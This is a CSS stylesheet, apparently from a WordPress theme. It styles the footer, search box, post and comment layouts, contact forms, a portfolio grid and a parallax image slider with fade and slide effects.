.hero-unit .btn-align a:hover { color:#8dc041; }
.hero-unit .btn-align a:before { background:#8dc041; }
.hero-unit .btn-align a:after { background:#fff; }
.footer {
	background:#374047;
	margin:0;
	padding:0;
	border:none;
}
@media (max-width: 767px) {
	.footer {
		padding:0 20px;
		text-align:center;
	}
}
@media (max-width: 480px) {
	.footer { padding:0 15px; }
}
.footer .copyright { padding:67px 0 66px 0; }
.footer .footer-text {
	float:none;
	margin:0;
	line-height:24px;
	font-size:14px;
	text-align:right;
	color:#fff;
}
@media (max-width: 767px) {
	.footer .footer-text { text-align:center; }
}
@media (max-width: 480px) {
	.footer .footer-text {
		margin:0 0 5px 0;
		line-height:16px;
		font-size:11px;
	}
}
.footer .footer-text a {
	text-decoration:none;
	color:#fff;
}
.footer .footer-text a:focus {
	text-decoration:none;
	color:#fff;
}
.footer .footer-text a:hover {
	text-decoration:none;
	color:#8dc041;
}
.footer .footer-nav { margin:0; }
.footer .footer-nav ul {
	margin:0;
	padding:0;
}
@media (min-width: 768px) and (max-width: 979px) {
	.footer .footer-nav ul { text-align:right; }
}
@media (max-width: 480px) {
	.footer .footer-nav ul {
		line-height:16px;
		font-size:11px;
	}
}
.footer .footer-nav ul li {
	margin:0 0 0 13px;
	padding:0;
	list-style:none;
}
@media (max-width: 767px) {
	.footer .footer-nav ul li { margin:0 5px; }
}
@media (max-width: 480px) {
	.footer .footer-nav ul li {
		margin:0 7px;
		line-height:16px;
		font-size:11px;
	}
}
.footer .footer-nav ul li.current-menu-item a {
	text-decoration:none;
	color:#f48e2c;
}
.footer .footer-nav ul li.current-menu-item a:focus {
	text-decoration:none;
	color:#f48e2c;
}
.footer .footer-nav ul li.current-menu-item a:hover {
	text-decoration:none;
	color:#f48e2c;
}
.footer .footer-nav ul li a { text-decoration:none; }
@media (max-width: 480px) {
	.footer .footer-nav ul li a {
		line-height:16px;
		font-size:11px;
	}
}
.footer .footer-nav ul li a:focus {
	text-decoration:none;
	color:#fff;
}
.footer .footer-nav ul li a:hover {
	text-decoration:none;
	color:#f48e2c;
}
.top_search {
	position:relative;
	float:right;
	margin:37px 0 0 17px;
	z-index:999;
}
@media (min-width: 768px) and (max-width: 979px) {
	.top_search { margin-left:10px; }
}
.top_search #search-header {
	display:none;
	position:absolute;
	width:268px;
	height:48px;
	top:63px;
	right:0;
}
.top_search .btn-search {
	border:none;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	line-height:36px;
	font-size:41px;
	color:#8dc041;
	cursor:pointer;
}
@media (min-width: 768px) and (max-width: 979px) {
	.top_search .btn-search { font-size:30px; }
}
.top_search .btn-search:hover {
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
	color:#9c9c9c;
}
.top_search input[type="text"] { width:180px !important; }
.top_search button {
	background:#19bfef;
	float:right;
	width:41px;
	height:41px;
	margin:0 0 0 0;
	padding:0;
	border:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	line-height:41px;
	font-size:20px;
	text-align:center;
	color:#fff;
}
.top_search button:focus {
	background:#f48e2c;
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
	color:#fff;
}
.top_search button:hover {
	background:#f48e2c;
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
	color:#38383a;
}
.top_search button i {
	display:inline-block;
	margin:9px 0 0 0;
	vertical-align:top;
}
#map img { max-width:none; }
#map #content {
	min-width:300px;
	font-size:10px;
	color:#babbc2;
	padding-top:0;
}
#map #content h6 {
	font-size:13px;
	line-height:1.2em;
	color:#434458;
	margin:0 0 4px 0;
}
#map #content p {
	line-height:14px;
	margin-bottom:0;
}
#map #content a {
	color:#374047;
	text-decoration:underline;
}
#map #content a:hover, #map #content a:focus { text-decoration:none; }
.gm-style .gm-style-iw #content a { font-size:11px; }
#back-top-wrapper { z-index:999; }
#back-top-wrapper p#back-top { margin:0; }
#back-top-wrapper p#back-top a {
	background:none;
	width:51px;
	height:51px;
	overflow:hidden;
}
#back-top-wrapper p#back-top a:hover:before {
	margin:-102px 0 0 0;
	transform:rotateY(360deg);
	-webkit-transform:rotateY(360deg);
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
}
#back-top-wrapper p#back-top a:before {
	background:url(images/up.png) no-repeat 0% 0%;
	display:block;
	width:51px;
	height:153px;
	overflow:hidden;
	margin:0;
	padding:0;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	content:'';
}
#back-top-wrapper p#back-top a span { display:none; }
article.type-news .thumbnail {
	background:#e1e1e2;
	float:left;
	margin:5px 30px 5px 0 !important;
	padding:20px;
}
article.type-services .thumbnail {
	background:#e1e1e2;
	float:left;
	height:100px;
	overflow:hidden;
	margin:5px 30px 5px 0 !important;
	padding:20px;
}
article.type-clients .thumbnail {
	background:#e1e1e2;
	float:left;
	margin:5px 30px 5px 0 !important;
	padding:20px;
}
article.type-events .thumbnail {
	background:#e1e1e2;
	float:left;
	margin:5px 30px 5px 0 !important;
	padding:20px;
}
.page-header {
	margin:0 0 31px 0;
	border:none;
}
.title-section {
	background:#f0f0f0;
	position:relative;
	margin:-71px 0 0 0;
	padding:16px 0 15px 0;
}
.title-section:before {
	background:#f0f0f0;
	display:block;
	width:101%;
	position:absolute;
	top:0;
	bottom:0;
	left:-100%;
	z-index:-1;
	content:'';
}
.title-section:after {
	background:#f0f0f0;
	display:block;
	width:101%;
	position:absolute;
	top:0;
	bottom:0;
	right:-100%;
	z-index:-1;
	content:'';
}
.title-section h1 { display:none; }
.title-section ul {
	background:none;
	margin:0;
	padding:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	line-height:16px;
	text-align:center;
}
.title-section ul li {
	display:inline-block;
	margin:0;
	padding:0;
	list-style:none;
	vertical-align:top;
	line-height:16px;
	font-size:10px;
	text-shadow:none;
	text-transform:uppercase;
	color:#38383a;
}
.title-section ul li.active a {
	text-decoration:none;
	color:#757c7f;
}
.title-section ul li.active a:focus {
	text-decoration:none;
	color:#757c7f;
}
.title-section ul li.active a:hover {
	text-decoration:none;
	color:#757c7f;
}
.title-section ul li.divider { margin:0 13px; }
.title-section ul li.divider:after {
	line-height:16px;
	font-family:FontAwesome;
	font-size:10px;
	color:#7d8487;
	content:'\f105';
}
.title-section ul li a {
	text-decoration:none;
	color:#8dc041;
}
.title-section ul li a:hover {
	text-decoration:none;
	color:#8dc041;
}
.title-section ul li a:hover {
	text-decoration:none;
	color:#757c7f;
}
.post-header h2.post-title { margin-bottom:55px !important; }
@media (min-width: 768px) and (max-width: 979px) {
	.post-header h2.post-title {
		line-height:37px;
		font-size:37px;
	}
}
@media (max-width: 767px) {
	.post-header h2.post-title {
		line-height:47px;
		font-size:47px;
	}
}
@media (max-width: 480px) {
	.post-header h2.post-title {
		line-height:37px;
		font-size:37px;
	}
}
.pagination ul li a, .pagination ul li span {
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;
	border-radius:0 !important;
}
article.post h3 {
	line-height:24px;
	font-size:24px;
	font-weight:700 !important;
	text-align:center;
	text-transform:uppercase;
	color:#38383a;
}
.post_meta {
	line-height:24px;
	font-size:18px;
	font-weight:300;
	color:#adadb3;
}
.post_meta i { color:#8dc041; }
.post_meta a {
	text-decoration:none;
	color:#adadb3;
}
.post_meta a:focus {
	text-decoration:none;
	color:#adadb3;
}
.post_meta a:hover {
	text-decoration:none;
	color:#8dc041;
}
.post-author {
	background:none;
	padding:0;
	border:none;
}
.post-author h3 {
	margin-bottom:49px;
	text-align:center;
}
@media (min-width: 768px) and (max-width: 979px) {
	.post-author h3 {
		line-height:28px;
		font-size:37px;
	}
}
@media (max-width: 767px) {
	.post-author h3 {
		line-height:38px;
		font-size:47px;
	}
}
@media (max-width: 480px) {
	.post-author h3 {
		line-height:37px;
		font-size:37px;
	}
}
.post-author .post-author_gravatar { margin:5px 30px 5px 0; }
@media (max-width: 480px) {
	.post-author .post-author_gravatar { margin-right:20px; }
}
.post-author .post-author_gravatar img {
	padding:0;
	border:none;
}
@media (max-width: 480px) {
	.post-author .post-author_desc { overflow:visible; }
}
.post-author .post-author_link p { color:#374047; }
.post-author .post-author_link p a {
	text-decoration:none;
	color:#8dc041;
}
.post-author .post-author_link p a:focus {
	text-decoration:none;
	color:#8dc041;
}
.post-author .post-author_link p a:hover {
	text-decoration:none;
	color:#374047;
}
.related-posts { text-align:center; }
.related-posts h3 { margin-bottom:49px; }
@media (min-width: 768px) and (max-width: 979px) {
	.related-posts h3 {
		line-height:28px;
		font-size:37px;
	}
}
@media (max-width: 767px) {
	.related-posts h3 {
		line-height:38px;
		font-size:47px;
	}
}
@media (max-width: 480px) {
	.related-posts h3 {
		line-height:37px;
		font-size:37px;
	}
}
.related-posts ul li {
	line-height:24px;
	font-size:14px;
	color:#19bfef;
}
#comments h3 {
	margin-bottom:49px;
	text-align:center;
}
@media (min-width: 768px) and (max-width: 979px) {
	#comments h3 {
		line-height:28px;
		font-size:37px;
	}
}
@media (max-width: 767px) {
	#comments h3 {
		line-height:38px;
		font-size:47px;
	}
}
@media (max-width: 480px) {
	#comments h3 {
		line-height:37px;
		font-size:37px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	#respond h3 {
		line-height:28px;
		font-size:37px;
	}
}
@media (max-width: 767px) {
	#respond h3 {
		line-height:38px;
		font-size:47px;
	}
}
@media (max-width: 480px) {
	#respond h3 {
		line-height:37px;
		font-size:37px;
	}
}
.comment-list li .comment-body {
	background:none !important;
	padding:0;
	border:none;
	font-weight:300;
}
.comment-list li .comment-body .comment-author img {
	background:#f0f0f0;
	padding:11px;
}
.comment-list li .comment-body .extra-wrap { padding:0 0 20px 0; }
@media (max-width: 480px) {
	.comment-list li .comment-body .extra-wrap { overflow:visible; }
}
.comment-list li .comment-body .author {
	width:87px;
	word-wrap:break-word;
	-webkit-hyphens:auto;
	-moz-hyphens:auto;
	-ms-hyphens:auto;
	-o-hyphens:auto;
	hyphens:auto;
	line-height:24px;
	font-size:18px;
	font-weight:300;
	color:#adadb3;
}
.comment-list li .comment-body .author:before {
	margin:0 15px 0 0;
	font-family:FontAwesome;
	font-size:18px;
	color:#8dc041;
	content:'\f007';
}
.comment-list li .comment-body .comment-meta {
	float:left;
	margin:0 0 0 106px;
	padding:13px 0 0 0;
	font-weight:300;
	color:#adadb3;
}
@media (max-width: 767px) {
	.comment-list li .comment-body .comment-meta {
		float:right;
		margin:0;
	}
}
.comment-list li .comment-body .comment-meta:before {
	margin:0 15px 0 0;
	line-height:24px;
	font-family:FontAwesome;
	font-size:18px;
	color:#8dc041;
	content:'\f073';
}
.comment-list li .comment-body .reply { margin-left:20px; }
.comment-list li .comment-body .reply a {
	background:none;
	position:relative;
	margin:0;
	padding:13px 34px 14px 34px;
	border:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	line-height:24px;
	font-family:'Open Sans', sans-serif;
	font-size:18px;
	font-weight:300;
	text-shadow:none;
	text-transform:uppercase;
	text-decoration:none;
	color:#fff;
	z-index:99;
}
.comment-list li .comment-body .reply a:focus {
	background:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	text-decoration:none;
	color:#fff;
}
.comment-list li .comment-body .reply a:focus:after {
	top:100%;
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.comment-list li .comment-body .reply a:hover {
	background:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	text-decoration:none;
	color:#fff;
}
.comment-list li .comment-body .reply a:hover:after {
	top:0;
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.comment-list li .comment-body .reply a:before {
	background:#8dc041;
	display:block;
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	z-index:-1;
	content:'';
}
.comment-list li .comment-body .reply a:after {
	background:#374047;
	display:block;
	position:absolute;
	top:100%;
	right:0;
	bottom:0;
	left:0;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	z-index:-1;
	content:'';
}
.comment-list li ul {
	margin-top:30px;
	padding-top:25px;
	border-top:1px solid #d8dadc;
}
@media (max-width: 767px) {
	#commentform input[type="text"], #commentform input[type="email"], #commentform textarea {
		min-height:39px;
		padding:7px 15px 8px 15px !important;
	}
}
#commentform input[type="submit"] { margin:0; }
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form textarea { padding:5px 8px !important; }
.wpcf7-form .wpcf7-not-valid-tip {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	line-height:20px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.wpcf7-form .wpcf7-not-valid-tip { font-size:10px !important; }
}
.wpcf7-form .ajax-loader { margin:15px 0 0 0; }
.wpcf7-form .wpcf7-response-output {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
}
@media (max-width: 480px) {
	.wpcf7-form input[type="submit"], .wpcf7-form input[type="reset"] {
		padding-left:20px;
		padding-right:20px;
	}
}
.filter-wrapper {
	padding:12px 0 29px 0;
	text-align:center;
}
.filter-wrapper .pull-right { float:none; }
@media (max-width: 480px) {
	.filter-wrapper .pull-right { float:right; }
}
.filter-wrapper strong {
	display:inline-block;
	float:none;
	margin:0;
	padding:0;
	vertical-align:top;
	line-height:16px;
	font-size:10px;
	font-weight:400;
	text-transform:uppercase;
	color:#757c7f;
}
.filter-wrapper ul {
	display:inline-block;
	float:none;
	vertical-align:top;
}
.filter-wrapper ul li {
	background:url(images/divider.gif) no-repeat 0% 50%;
	margin:0 0 0 15px;
	padding:0 0 0 17px;
}
.filter-wrapper ul li.active a {
	background:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	color:#8dc041;
}
.filter-wrapper ul li.active a:focus {
	background:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	color:#8dc041;
}
.filter-wrapper ul li.active a:hover {
	background:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	color:#8dc041;
}
.filter-wrapper ul li:first-child {
	background:none;
	margin:0;
}
@media (max-width: 480px) {
	.filter-wrapper ul li:first-child {
		background:url(images/divider.gif) no-repeat 0% 50%;
		margin:0 0 0 15px;
	}
}
.filter-wrapper ul li a {
	background:none !important;
	margin:0;
	padding:0;
	border:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	line-height:16px;
	font-size:10px;
	text-transform:uppercase;
	color:#757c7f;
}
@media (max-width: 480px) {
	.filter-wrapper ul li a { text-align:left; }
}
.filter-wrapper ul li a:focus {
	text-decoration:none;
	color:#757c7f;
}
.filter-wrapper ul li a:hover {
	text-decoration:none;
	color:#8dc041;
}
#portfolio-grid li {
	line-height:15px;
	font-size:12px;
	font-weight:600;
	color:#6d747a;
}
#portfolio-grid li .caption {
	background:#f0f0f0;
	margin:0;
	padding:22px 30px 30px 30px;
	text-align:center;
}
#portfolio-grid li .caption h3 {
	margin:0 0 7px 0;
	line-height:21px;
	font-size:18px;
	font-weight:700 !important;
	color:#8dc041;
}
#portfolio-grid li .caption h3 a {
	text-decoration:none;
	color:#8dc041;
}
#portfolio-grid li .caption h3 a:focus {
	text-decoration:none;
	color:#8dc041;
}
#portfolio-grid li .caption h3 a:hover {
	text-decoration:none;
	color:#374047;
}
#portfolio-grid li .caption p {
	margin:0;
	font-weight:600;
}
#portfolio-grid li .caption p.excerpt { margin:0 0 18px 0; }
.type-portfolio .thumbnail.large { margin:0; }
ul.pager { margin-top:30px; }
ul.pager li a {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
}
@media (max-width: 767px) {
	.error404-holder { text-align:center; }
}
.error404-holder .error404-holder_num { color:#374047; }
@media (min-width: 768px) and (max-width: 979px) {
	.error404-holder .error404-holder_num { font-size:220px; }
}
.error404-holder h4 {
	font-weight:400;
	text-transform:none;
	color:#8dc041;
}
@media (min-width: 768px) and (max-width: 979px) {
	.error404-holder h4 {
		line-height:20px;
		font-size:14px;
	}
}
.archive_lists h3 {
	margin:0 0 20px 0;
	line-height:24px;
	font-size:18px;
	font-weight:700;
}
.faq-list h4 {
	margin:0;
	line-height:24px;
	font-size:18px;
	font-weight:400 !important;
	text-transform:none;
}
@media (max-width: 767px) {
	.google-map-custom-class { height:300px; }
}
@media (min-width: 979px) and (max-width: 1200px) {
	.grid_gallery .thumbnail a .zoom-icon:before {
		background:url(images/magnify_alt.png) no-repeat 0% 0%;
		width:60px;
		height:60px;
		margin:-30px 0 0 -30px;
	}
}
@media (max-width: 480px) {
	.grid_gallery .thumbnail a .zoom-icon:before {
		background:url(images/magnify_alt_1.png) no-repeat 0% 0%;
		width:30px;
		height:30px;
		margin:-15px 0 0 -15px;
	}
}
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:34px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.parallax-slider { height:704px; }
@media (min-width: 979px) and (max-width: 1200px) {
	.parallax-slider { height:500px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.parallax-slider { height:500px; }
}
@media (max-width: 767px) {
	.parallax-slider { height:400px; }
}
.parallax-slider #mainCaptionHolder .container {
	position:absolute;
	top:auto;
	right:auto;
	bottom:50px;
	left:50%;
	width:730px;
	margin:0 0 0 -365px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.parallax-slider #mainCaptionHolder .container {
		width:500px;
		margin:0 0 0 -250px;
	}
}
@media (max-width: 767px) {
	.parallax-slider #mainCaptionHolder .container {
		width:440px;
		margin:0 0 0 -220px;
	}
}
@media (max-width: 480px) {
	.parallax-slider #mainCaptionHolder .container {
		width:280px;
		margin:0 0 0 -140px;
	}
}
.parallax-slider #mainCaptionHolder .slider_caption {
	background:url(images/caption.png) repeat 50% 0%;
	padding:43px 80px 40px 80px;
	letter-spacing:-0.7px;
	line-height:36px;
	font-family:'Open Sans', sans-serif;
	font-size:30px;
	font-weight:600;
	font-style:italic;
	text-align:center;
	color:#fff;
}
@media (min-width: 768px) and (max-width: 979px) {
	.parallax-slider #mainCaptionHolder .slider_caption {
		padding:30px 50px 30px 50px;
		line-height:31px;
		font-size:25px;
	}
}
@media (max-width: 767px) {
	.parallax-slider #mainCaptionHolder .slider_caption {
		padding:20px 30px 20px 30px;
		line-height:25px;
		font-size:20px;
	}
}
@media (max-width: 480px) {
	.parallax-slider #mainCaptionHolder .slider_caption {
		padding:15px 20px 15px 20px;
		line-height:20px;
		font-size:16px;
	}
}
.parallax-slider #mainCaptionHolder .slider_caption i {
	display:block;
	margin:0 0 -3px 0;
	padding:0;
	letter-spacing:0.5px;
	line-height:48px;
	font-family:'Asap', sans-serif;
	font-size:48px;
	font-weight:400;
	font-style:normal;
}
@media (min-width: 768px) and (max-width: 979px) {
	.parallax-slider #mainCaptionHolder .slider_caption i {
		margin:0 0 5px 0;
		line-height:38px;
		font-size:38px;
	}
}
@media (max-width: 767px) {
	.parallax-slider #mainCaptionHolder .slider_caption i {
		margin:0 0 5px 0;
		line-height:30px;
		font-size:30px;
	}
}
@media (max-width: 480px) {
	.parallax-slider #mainCaptionHolder .slider_caption i {
		margin:0 0 5px 0;
		line-height:20px;
		font-size:20px;
	}
}
.parallax-slider #mainCaptionHolder .slider_caption i:before {
	display:inline-block;
	margin:5px 10px 0 0;
	vertical-align:top;
	font-family:FontAwesome;
	content:'\f095';
}
@media (max-width: 767px) {
	.parallax-slider #mainCaptionHolder .slider_caption i:before { margin-top:2px; }
}
@media (max-width: 480px) {
	.parallax-slider #mainCaptionHolder .slider_caption i:before { margin-top:2px; }
}
.parallax-slider #mainCaptionHolder .slider_caption a {
	text-decoration:none;
	color:#fff;
}
.parallax-slider #mainCaptionHolder .slider_caption a:focus {
	text-decoration:none;
	color:#fff;
}
.parallax-slider #mainCaptionHolder .slider_caption a:hover {
	text-decoration:none;
	color:#374047;
}
.parallax-slider .controlBtn {
	width:55px;
	height:55px;
	margin-top:-28px;
}
.parallax-slider .controlBtn .innerBtn {
	font-size:31px;
	line-height:55px;
	color:#a9a9a9;
	background:#fff;
}
.parallax-slider .controlBtn .slidesCounter {
	font-size:16px;
	line-height:55px;
	color:#fff;
	background:#374047;
}
.parallax-slider .controlBtn:hover .innerBtn {
	color:#fff;
	background:#374047;
}
.parallax-slider .parallaxPrevBtn, .parallax-slider .parallaxNextBtn {
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
}
.parallax-slider .parallaxPrevBtn { left:-55px; }
.parallax-slider .parallaxNextBtn { right:-55px; }
.parallax-slider:hover .parallaxPrevBtn { left:0; }
.parallax-slider:hover .parallaxNextBtn { right:0; }
.parallax-slider #paralaxSliderPagination {
	background:#fff;
	padding:13px 0 13px 0;
	right:0;
	bottom:0;
	left:0;
}
.parallax-slider #paralaxSliderPagination.buttons_pagination ul {
	margin:0;
	padding:0;
}
.parallax-slider #paralaxSliderPagination.buttons_pagination ul li {
	background:#cecece;
	display:inline-block;
	width:12px;
	height:12px;
	margin:0 4px 0 3px;
	vertical-align:top;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
}
.parallax-slider #paralaxSliderPagination.buttons_pagination ul li:focus {
	background:#cecece;
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.parallax-slider #paralaxSliderPagination.buttons_pagination ul li:hover, .parallax-slider #paralaxSliderPagination.buttons_pagination ul li.active {
	background:#8dc041;
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.parallax-slider #paralaxSliderPagination.images_pagination ul li {
	margin:3px;
	opacity:.5;
}
.parallax-slider #paralaxSliderPagination.images_pagination ul li:hover, .parallax-slider #paralaxSliderPagination.images_pagination ul li.active { opacity:1; }
.parallax-slider .parallax-slider-video-progress { background:#8dc041; }
.parallax-slider #previewSpinner {
	width:50px;
	height:50px;
	margin-left:-25px;
	margin-top:-25px;
	border-radius:25px;
	background:url(parallax-slider/img/spinner.GIF) 50% 50% #fff no-repeat;
}
.parallax-slider {
	overflow:hidden;
	position:relative;
	-ms-transform:translateZ(0);
	transform:translateZ(0);
}
.parallax-slider .baseList { display:none; }
.parallax-slider .parallax-slider-video-progress-bar {
	position:absolute;
	overflow:hidden;
	top:0;
	left:0;
	width:100%;
	height:8px;
	background:url(parallax-slider/img/loader.gif) 0 0 repeat-x;
	z-index:5;
}
.parallax-slider .parallax-slider-video-progress {
	width:0;
	height:100%;
	-webkit-transition:all .5s;
	-moz-transition:all .5s;
	-o-transition:all .5s;
	transition:all .5s;
}
.parallax-slider .parallax-slider-vimeo-video { overflow:hidden; }
.parallax-slider .parallax-slider-vimeo-video .parallax-slider-vimeo-iframe {
	margin-top:-100px;
	max-width:none;
}
.parallax-slider #mainImageHolder {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:1;
}
.parallax-slider #mainImageHolder .primaryHolder, .parallax-slider #mainImageHolder .secondaryHolder {
	position:absolute;
	width:100%;
	top:0;
	left:0;
}
.parallax-slider #mainImageHolder .primaryHolder .obj-inner, .parallax-slider #mainImageHolder .secondaryHolder .obj-inner {
	max-width:inherit;
	background-repeat:no-repeat;
	background-position:center;
	background-size:cover;
}
.parallax-slider #mainCaptionHolder {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:2;
}
.parallax-slider #mainCaptionHolder >a {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
.parallax-slider #mainCaptionHolder .primaryCaption, .parallax-slider #mainCaptionHolder .secondaryCaption {
	position:absolute;
	width:100%;
	top:0;
	left:0;
}
.parallax-slider .controlBtn {
	position:absolute;
	cursor:pointer;
	display:block;
	top:50%;
	z-index:2;
}
.parallax-slider .controlBtn .innerBtn {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	position:relative;
	display:block;
	width:100%;
	height:100%;
	text-align:center;
	z-index:1;
}
.parallax-slider .controlBtn .slidesCounter {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	position:absolute;
	top:0;
	width:60%;
	height:100%;
}
.parallax-slider .controlBtn.parallaxPrevBtn .slidesCounter {
	left:0%;
	text-align:left;
}
.parallax-slider .controlBtn.parallaxPrevBtn:hover .slidesCounter { left:100%; }
.parallax-slider .controlBtn.parallaxNextBtn .slidesCounter {
	right:0%;
	text-align:right;
}
.parallax-slider .controlBtn.parallaxNextBtn:hover .slidesCounter { right:100%; }
.parallax-slider #paralaxSliderPagination {
	position:absolute;
	width:100%;
	text-align:center;
	z-index:2;
}
.parallax-slider #paralaxSliderPagination ul {
	list-style:none;
	margin:0;
}
.parallax-slider #paralaxSliderPagination ul li {
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
	cursor:pointer;
	display:inline-block;
}
.parallax-slider #previewSpinner {
	position:absolute;
	display:block;
	top:50%;
	left:50%;
	z-index:99;
}
.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder {
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder.animateState {
	opacity:0;
	filter:alpha(opacity=0);
	-webkit-transform:scale(3);
	-moz-transform:scale(3);
	-ms-transform:scale(3);
	-o-transform:scale(3);
	transform:scale(3);
}
.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder { top:0; }
.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder.animateState { top:-100%; }
.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState { top:0; }
.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState.animateState { top:100%; }
.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}


--- FILE ---
content_type: text/plain
